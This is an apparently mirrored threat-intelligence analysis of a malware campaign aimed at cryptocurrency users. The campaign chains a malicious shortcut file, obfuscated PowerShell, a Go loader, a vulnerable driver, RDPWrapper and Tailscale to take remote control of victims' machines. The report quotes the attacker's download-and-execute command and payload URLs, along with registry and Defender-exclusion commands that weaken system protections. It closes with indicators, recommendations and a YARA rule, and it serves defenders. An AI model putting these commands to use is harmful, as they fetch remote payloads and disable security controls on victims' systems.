2024-7-17 23:46:24 Author: cyble.com(查看原文) 阅读量:24 收藏
Key Takeaways
- Cyble Research and Intelligence Labs (CRIL) has uncovered a multi-stage cyberattack campaign with a Zip file containing a malicious shortcut (.lnk) file.
- When the shortcut is executed, it downloads a PowerShell script, initiating a chain of events that ultimately allows the Threat Actor (TA) to gain Remote Desktop Protocol (RDP) access to the victim’s system.
- The infection involves various components, including PowerShell scripts, batch files, Go-based binaries, and a vulnerable driver.
- Notably, the TA appears to be planning a Windows BYOVD (Bring Your Own Vulnerable Driver) attack, using a driver known as Terminator (Spyboy).
- A key aspect of this campaign is using RDPWrapper to facilitate RDP connections and Tailscale to connect to the TA’s private network, which is a relatively new technique.
- This campaign seems to target individuals associated with the cryptocurrency industry. It uses a decoy PDF related to cryptocurrency futures trading on CoinDCX, a popular Indian crypto exchange. This decoy choice suggests that the threat actor (TA) might specifically target users in India, indicating a geographic focus for the attack.
- During our investigations, we found that the decoy PDF used in this campaign was also used in a StealC infection chain, suggesting that the same TA could be behind this attack.
Summary

CRIL has discovered a multi-stage cyberattack campaign that starts with a Zip file containing a malicious shortcut file (.lnk). As of now, the source of this Zip file is unknown, but we suspect it to be spreading through phishing emails. The .lnk file, on execution, downloads a PowerShell script that eventually allows the Threat Actor (TA) to gain RDP access to the victim’s system. To mislead victims, a decoy PDF related to cryptocurrency trading on CoinDCX is presented on the victim’s screen, indicating a possible focus on Indian users.
The attack involves various components, including PowerShell scripts, batch files, Go-based binaries, and vulnerable drivers. The TA appears to be planning a Windows BYOVD attack using the Terminator (Spyboy) driver, which was not executed during the initial infection but may be executed after gaining a remote connection.
The TA has leveraged legitimate applications, including RDPWrapper for remote access and Tailscale for connecting to the TA’s private network. Tailscale is a virtual private network (VPN) that allows users to create private networks where devices can connect directly to each other using encrypted connections. It includes a web-based management service for easy administration and configuration.
The threat actor (TA) attempts to establish a reverse connection in this attack. They use Tailscale authentication to add the victim’s machine as a node on their private network. In this scenario, the TA does not connect directly to the victim’s system; instead, the victim’s system initiates the reverse connection. The TAs have leveraged RDPWrapper as the RDP client. Usually, Windows allows only one RDP session per PC, but RDPWrapper enables multiple sessions per user.

Figure 1 – Infection Chain
Technical Analysis
The initial infection begins with a Zip archive containing a shortcut (.lnk) file. When executed, this shortcut file downloads and runs an obfuscated PowerShell script. The .lnk file executes the following command:
- C:\Windows\system32\cmd.exe /C pOwErShELL -w H $ThKEdEe = ‘aiVmHYsJXPJviCKnBWtcRvqqxjcMZEfqqesAlsXPWDuJo’; iEx(irm hxxps://cloudflareupdate[.]co/XmSI.txt )
The above command downloads the PowerShell script from hxxps://cloudflareupdate[.]co/XmSI.txt and executes it.
The figure below shows the XBIb.txt.

Figure 2 – XBIb.txt
Mutex Creation
This PowerShell script includes a base64-encoded content that functions as a dropper. It performs the following operations:
Creates two mutex named “RUNNING” and “STARTUAC,” using System.Threading.Mutex() function. This ensures that only one instance of the script is running.
The figure below shows the script creating Mutex.

Figure 3 – Creates Mutex
UAC Validation
The script then checks if User Account Control (UAC) is enabled on the system by querying the registry key “HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System.EnableLUA.” If this value is set to one, UAC is enabled. It also retrieves the value of “HKLM:\Software\Microsoft\Windows\CurrentVersion\Policies\System.ConsentPromptBehaviorAdmin” and stores it in the variable isUACOpen. This value determines the behavior of the consent prompt for administrators.
The figure below illustrates the code used for the UAC check.

Figure 4 – Checks the Status of UAC
Suppose UAC is disabled or the value of isUACOpen is set to 0, indicating that the administrator can perform operations requiring elevation without consent or credentials. In that case, the script executes the command mentioned in the figure below.

Figure 5 – Checks if UAC is Enabled
Adding Exclusions
This command starts the Command Prompt with elevated (administrator) privileges. Within the elevated Command Prompt, powershell.exe is run with specific parameters to hide its window and bypass execution policies.
The PowerShell command:
- Add-MpPreference -ExclusionPath $env:APPDATA; Add-MpPreference -ExclusionPath $env:TEMP
adds the %temp% and “%APPDATA%\Roaming” directory to the exclusion list for Windows Defender, preventing it from scanning these directories.
Then, it decrypts the embedded binary, drops it in the “% AppData%Roaming” directory as “cvnPCrQdkzwdMrWimioArHeGeMPPl.exe,” and executes it.
The figure below shows the script dropping the binary.

Figure 6 – Dropping Binary
If the UAC is enabled and the operations cannot be performed without consent or credentials, this script runs an indefinite loop to execute the same PowerShell commands mentioned above. It uses exception handling to ensure the script runs successfully even if there are initial failures and retries every 2 seconds after an exception is met.

Figure 7 – Running Indefinite Loop
Go based Loader
The binary dropped above is a 64-bit Go-based loader. On execution, it checks if it’s running with admin privileges. If not, it spawns itself with elevated privileges using the “runAs” command, as shown in the figure below.

Figure 8 – Runs Itself with Elevated Privileges
Now, it loads a decoy PDF named “DCXFutures.pdf” from its resources. It drops this clean PDF in the %temp% directory and assigns it a random name using a string of ten digits. The PDF is then displayed to the victim, as shown in the figure below.

Figure 9 – Drops Decoy PDF
This PDF contains a detailed guide about future cryptocurrency trading on the CoinDCX platform. CoinDCX is a cryptocurrency exchange platform based in India, so we suspect that the target might be from India.

Figure 10 – Decoy PDF
After executing the preceding operations, the loader dynamically generates a batch script named in the format script_<number>.bat. This script is created and saved in the %temp% directory, as illustrated in the figure below. Once the script is created, it is executed, and upon successful execution, it is deleted to eliminate any traces of the infection.

Figure 11 – Drops Batch Script
This batch script dynamically constructs URLs and filenames for downloading executable files. It downloads files using curl from the following URLs:
- hxxp[:]//microsoft-windows.cloud/adr.exe,
- hxxp[:]//microsoft-windows.cloud/Terminator.sys
- hxxp[:]//microsoft-windows.cloud/main.exe
It renames adr.exe and main.exe to a random numeric string before saving and executing them. This script does not contain the code to execute the Terminator.sys file. The figure below shows the batch script.

Figure 12 – Batch Script
GoDefender: Adr.exe
This is a 64-bit GoLang binary sourced from an open-source project named GoDefender on GitHub. It offers robust functionality to detect and defend against various debugging tools and virtualization environments.
The figure below shows the GitHub URL embedded in the binary.

Figure 13 – GoDefender
This Go binary performs both anti-virtualization and anti-debugging. It terminates processes related to malware analysis using the command “taskkill /F /IM,” as shown in the figure below. Additionally, it executes the command “wmic diskdrive get model” to identify sandbox environment.

Figure 14 – Terminates Process
BYOVD (Bring Your Own Vulnerable Driver): Terminator.sys
This is a legitimate Windows driver. Due to vulnerabilities in its counterparts, zam32.sys and zam64.sys, this version is often associated with various bypasses or malware. Terminator is reportedly capable of bypassing 24 different antivirus (AV), Endpoint Detection and Response (EDR), and Extended Detection and Response (XDR) security solutions, including Windows Defender, on devices running Windows 7 and later. Terminator drops a legitimate, signed Zemana anti-malware kernel driver named zamguard64.sys or zam64.sys.
Threat actors (TAs) have also reported Terminator multiple times. In one instance, BlackCat ransomware utilized it in its operations.

Figure 15 – zam64
RdpWrapper/TailScale: main.exe
The main.exe acts as an installer for RDPWrapper and configure TailScale. Upon execution, it runs a PowerShell script, as shown in the figure below. It sets up a PowerShell command to execute it using the os_exec_Command() function. The PowerShell command is encoded in Base64.

Figure 16 – Executes PoweShell Script
This PowerShell script initially configures the system to facilitate multiple concurrent Remote Desktop sessions per user and to relax the security policy for using blank passwords, as shown in the figure below.

Figure 17 – Configuring RDP Settings
After this, it disable various notification systems, restricts certain system functionalities for the current user, and prevents specific services from running by making changes to the following registry entries:
Disabling toast notifications, balloon tips, and the Notification Center.
- reg add “HKCU\Software\Policies\Microsoft\Windows\Explorer” /v DisableNotificationCenter /t REG_DWORD /d 1 /f
Suppressing notifications from Windows Defender.
- reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Notifications” /v DisableEnhancedNotifications /t REG_DWORD /d 1 /f
Disabling access to Task Manager and the command prompt for the current user.
- reg add “HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System” /v DisableTaskMgr /t REG_DWORD /d 1 /f
- reg add “HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System” /v DisableCMD /t REG_DWORD /d 1 /f
Removing the Run command from the Start menu for the current user.
- reg add “HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer” /v NoRun /t REG_DWORD /d 1 /f
Preventing the Security Health service from starting automatically.
- reg delete “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v SecurityHealth /f
These modifications may aim at defense evasion and reduce user interruptions, enhancing control over the system’s behavior.

Figure 18 – Altering Registry
Afterward, it automates the installation and configuration of the RDPWrapper (Remote Desktop Protocol. The script starts by executing an executable (743gnd8.exe – RDP installer file), which is dropped by main.exe in the %temp% directory. It uses specific arguments (-i -s) for installation in a hidden window. It fetches the RDPWraper configuration file from hxxps://raw.githubusercontent.com/sebaxakerhtc/rdpwrap.ini/master/rdpwrap.ini.
The figure below shows the RDPWrapper installation code.

Figure 19 – Installing RDPWraper
Afterward, the script creates a new local user account named “luxGO2GH7fzo9Uo” with administrative privileges and uses Chocolatey to install Tailscale. Tailscale is a VPN service used to set up secure, private networks. The script includes a hardcoded Tailscale authentication key. The victim’s machine is added to the attacker’s private network using this key.

Figure 20 – Hardcoded Tailscale Auth Key
After this, it executes reg delete commands on the following registry keys to eliminate traces of the Tailscale installation.
- reg delete “HKEY_LOCAL_MACHINE\SOFTWARE\Classes\*\shell\tailscale” /f
- reg delete “HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{c4aca4d4-d6ee-48a2-a4f0-612c3f06aad4}
Then, it creates a startup shortcut to run “adr.exe” automatically upon user login. Next, it installs the OpenSSH server, starts the SSH service, and sets it to run automatically on system startup, as shown in the Figure below.

Figure 21 – Starts SSH service
Once an attacker gains Remote Desktop Protocol (RDP) access, they have significant control over the connected device. They can deploy malware and ransomware, leading to data loss, financial theft, and service disruption. They can steal sensitive information, including personal data, business secrets, and intellectual property. The compromised system can also serve as a launchpad for further attacks within the network, allowing the attacker to pivot to other devices, escalate privileges, or move laterally. Additionally, the attacker can execute commands on the compromised system, potentially compromising other systems or performing reconnaissance.
Additional Information
Our investigations found that the decoy PDF used in this campaign was also used in a StealC infection chain. Interestingly, the initial file delivering StealC (SHA256:
22370d27ad889faf5cd15bce36f6b6ef8c6a542e1ab97e744a021e75d63762bf) was named “Cryptocurrency Trading Specialist Job Opportunity.exe”. There is a possibility that the same TA could be behind both attacks, targeting Crypto users.
Conclusion
This campaign possibly involves planning to execute a Windows BYOVD (Bring Your Own Vulnerable Driver) attack using the Terminator (Spyboy) driver. Although this driver was not activated during the initial infection, the TA likely intends to exploit it once they have established a remote connection. Additionally, the campaign uses legitimate applications like RDPWrapper for RDP access and Tailscale to connect to the TA’s private network. While APT groups such as Kimusky have leveraged RDPWrapper in their attacks, there have not been many reports of attacks utilizing Tailscale and RDPWrapper together.
Our Recommendations
- Implement monitoring to identify and alert on the execution of base64-encoded PowerShell scripts. Attackers frequently use these scripts to obfuscate malicious activities, making detection crucial for maintaining security.
- Implement monitoring to detect and alert on the installation of unauthorized software, such as RDP wrappers. Keeping an eye on unexpected software installations can help identify potential threat actor activities early.
- Regularly track changes to User Account Control (UAC) related registry keys, such as “EnableLUA” and “ConsentPromptBehaviorAdmin.” Monitoring these keys helps in identifying potential attempts to bypass UAC, enhancing system protection against unauthorized changes.
- Set up alerts for any modifications to Windows Defender exclusion paths, particularly those adding %APPDATA% and %TEMP% directories. Attackers often modify these paths to exclude malicious files from being scanned, making it essential to detect and respond to such changes promptly.
- Strengthen the security of Remote Desktop Protocol (RDP) by enforcing strong authentication mechanisms, such as multi-factor authentication (MFA), and by using network-level authentication (NLA). Limiting RDP access to trusted IP addresses and utilizing VPNs can also help mitigate risks.
- Use network segmentation to limit the spread of any potential compromises. By isolating critical systems and sensitive data, you can reduce the impact of an attacker gaining access through an RDP wrapper.
MITRE ATT&CK® Techniques
| Tactic | Technique | Procedure |
| Execution (TA0002) | User Execution(T1204) | .lnk file requires user to execute it. |
| Execution (TA0002) | Command and Scripting Interpreter(T1059) | Uses PowerShell and Batch scripts. |
| Persistence (TA0003) | Registry Run Keys / Startup Folder (T1547.001) | Creates a start menu entry (Start Menu\\Programs\\Startup) |
| Persistence (TA0003) | External Remote Services (T1133) | Uses Tailscale and RDPWrapper |
| Privilege Escalation (TA0004) | Abuse Elevation Control Mechanism (T1548) | Bypass User Account Control |
| Privilege Escalation (TA0004) | Access Token Manipulation (T1134.001) | Uses runas command. |
| Defense Evasion (TA0005) | Obfuscated Files or Information (T1027) | Use XOR encrypted PowerShell script. |
| Defense Evasion (TA0005) | Indicator Removal (T1070.004) | Deletes batch script. |
| Discovery (TA0007) | Process Discovery (T1057) | Queries a list of all running processes. |
| Discovery (TA0007) | Security Software Discovery (T1518.001) | May try to detect the virtual machine to hinder analysis |
| C&C (TA0011) | Remote Access Software (T1219) | Uses RDPWrapper and Tailscale. |
Indicators of Compromise (IOCs)
| Indicators | Indicator Type | Description |
| 29c30a709d40929e2f75190c8dfe5bc6e2e57c3ad9f317604802604f36e23946 | SHA26 | Zip |
| fc94bba834b8f695322a9ffa4040676f8e88c2c9ca267c793f86c04b3f6ceac9 | SHA256 | XmSI.txt |
| 07c9aaa69901be5990bbb084bf26f74de7094ab25c34968898edefae9ea15fc7 | SHA256 | Lnk File |
| 1bb5fbb1521558440aea448422dcf911ca81ae8936011caa444eb1adb95743cb | SHA256 | Lnk File |
| 4076564c6a199e8809f9a2a0ff2e3ad96fa5fa9283b410a4731ea196c2783531 | SHA256 | cvnPCrQdkzwdMrWimioArHeGeMPPl.exe |
| 61b3d8aae0803455432b65db40fef4e92749491bbd98c07eefec8aed636a4c48 | SHA256 | Batch Script |
| 543991ca8d1c65113dff039b85ae3f9a87f503daec30f46929fd454bc57e5a91 | SHA256 | Terminator.sys |
| f7224264aef52f80f5df9068e2f0ebcd1961dd39aa87acb79b3b67b7e5c8f2d1 | SHA256 | adr.exe |
| f808ed40113b30deb348fba32f60236acf160c9bb95cdd42099a24ee2dc31076 | SHA256 | main.exe |
| hxxps[:]//cloudflareupdate.co/XmSI.txt hxxp[:]//microsoft-windows.cloud/adr.exe hxxp[:]//microsoft-windows.cloud/Terminator.sys hxxp[:]//microsoft-windows.cloud/main.exe hxxps[:]//cloudflareupdate.co/XBIb.txt | URL | Malicious URL |
Yara Rule
rule GoLoader{
meta:
author = "Cyble Research and Intelligence Labs"
description = "Detects GoLoader"
date = "2024-07-16"
os = "Windows"
strings:
$a1 = "curl -o" ascii wide
$a2 = "enabledelayedexpansion" fullword ascii wide
$a3 = "randFile3=%random%%random%.exe" nocase ascii wide
condition:
uint16(0) == 0x5A4D and all of them
} Related
如有侵权请联系:admin#unsafe.sh